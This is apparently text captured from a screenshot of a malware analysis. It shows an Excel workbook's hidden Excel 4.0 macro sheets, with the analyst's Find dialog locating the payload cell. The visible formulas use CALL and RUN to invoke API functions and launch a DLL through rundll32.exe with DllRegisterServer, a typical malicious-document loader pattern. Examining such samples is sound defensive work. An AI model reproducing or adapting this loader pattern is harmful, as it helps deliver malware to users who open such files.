 Maria Martinez.xls [Compatibility Mode] - Microsoft Excel
Home Insert Page Layout Formulas Data Review View
Normal
Page Layout
Page Break Preview
Custom Views
Full Screen
Workbook Views
Ruler
Gridlines
Message Bar
Formula Bar
Headings
Show/Hide
Zoom
100%
Zoom to Selection
Zoom
New Window
Arrange All
Freeze Panes
Split
Hide
Unhide
View Side by Side
Synchronous Scrolling
Reset Window Position
Save Workspace
Switch Windows
Window
Macros
Macros
Security Warning Macros have been disabled. Options...
HT232 fx =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
HN HO HP HQ HR HS HT HU
219
220
221
222
223
224
225
226
227
228
229 =RUN($BT$807)
230
231 =CALL($IJ$460,$HU$616, "JJCCJJ",0,$BB$54,$DE$1337,0,0)
232 =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
233
234
235
236
237 =HALT()
238
239
240
241
242
243
244
Find and Replace
Find Replace
Find what: rundll32.exe No Format Set Format...
Within: Workbook Match case
Match entire cell contents
Search: By Rows
Look in: Formulas Options <<
Find All Find Next Close
Book Sheet Name Cell Value Formula
Maria Martinez.xls LGuPGwKVEDqcE $HT$232 FALSE =CALL($D...
1 cell(s) found
LGuPGwKVEDqcE jSRFqSoBPwO Macro2 Macro3 Macro4 Macro5 Macro6 Macro7 Macro8 Macro9 Macr
Ready 90%